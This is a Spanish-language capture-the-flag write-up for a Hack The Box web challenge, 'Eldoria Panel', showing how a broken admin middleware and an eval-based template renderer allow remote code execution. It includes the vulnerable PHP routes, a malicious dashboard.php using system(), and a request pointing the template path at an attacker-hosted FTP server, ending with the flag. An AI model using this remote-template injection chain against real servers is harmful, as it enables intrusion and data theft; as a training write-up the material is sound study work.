
Eldoria Panel
Es una web que muestra misiones que pueden ser asignadas con la funcion “claim quest”.
Code Review:
La flag se encuentra en el directorio raiz con un nombre random gracias a esta linea en el entry.sh.
1
mv /flag.txt /flag$(cat /dev/urandom | tr -cd "a-f0-9" | head -c 10).txt -> RCE
Toda página es retornada usando render.
1
2
3
4
5
$app->get('/dashboard', function (Request $request, Response $response, $args) {
    $html = render($GLOBALS['settings']['templatesPath'] . '/dashboard.php');
    $response->getBody()->write($html);
    return $response;
})->add($authMiddleware);
La funcion render es vulnerable a RCE por el uso de la funcion eval, pero está usando file_exists antes de llamar a file_get_contents. Es posible setear la ruta de los templates llamanda a /api/admin/appSettings
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$app->post('/api/admin/appSettings', function (Request $request, Response $response, $args) {
	$data = json_decode($request->getBody()->getContents(), true);
	if (empty($data) || !is_array($data)) {
		$result = ['status' => 'error', 'message' => 'No settings provided'];
	} else {
		$pdo = $this->get('db');
		$stmt = $pdo->prepare("INSERT INTO app_settings (key, value) VALUES (?, ?) ON CONFLICT(key) DO UPDATE SET value = excluded.value");
		foreach ($data as $key => $value) {
			$stmt->execute([$key, $value]);
		}
		if (isset($data['template_path'])) {
			$GLOBALS['settings']['templatesPath'] = $data['template_path'];
		}
		$result = ['status' => 'success', 'message' => 'Settings updated'];
	}
	$response->getBody()->write(json_encode($result));
	return $response->withHeader('Content-Type', 'application/json');
})->add($adminApiKeyMiddleware);
El middleware es inútil porque llama a $handler->handle($request); independientemente -> cada usuario puede llamar a rutas própias de admin.

Como no podemos escribir archivos en el servidor, usaremos el servicio ftp, ya que sirve con file_exsists y file_get_contents.

Levantaremos un servidor ftp donde hostearemos nuestro archivo template llamado dashboard.php, usaré este servicio gratuito online para levantar mi servidor ftp: Free FTP Server
Creamos nuestro archivo template malicioso llamado dashboard.php, este contiene dos comandos para listar archivos y otro para leer la flag.
1
2
3
4
<?php
system("ls -la /flag*");
system("cat /flag*");
?>
Se sube el archivo usando put dashboard.php

Seteamos la ruta de los templates haciendo un POST request a /api/admin/appSettings con el siguiente body:
1
2
3
{
  "template_path": "ftp://da192e7de042469196ddc45e20c9eb88:i2rMACU1fteQbrIEqh3zAqdNezrtTpKH@eu-central-1.sftpcloud.io"
}
Hacemos una solicitud a dashboard.php para que cargue nuestro archivo malicioso y se ejecuten los comandos.

Se obtiene la flag. 🎉
HTB{p41n_c4us3d_by_th3_usu4l_5u5p3ct_5f8e78373f521bac3069c1e39d487581}

Eldoria Realms

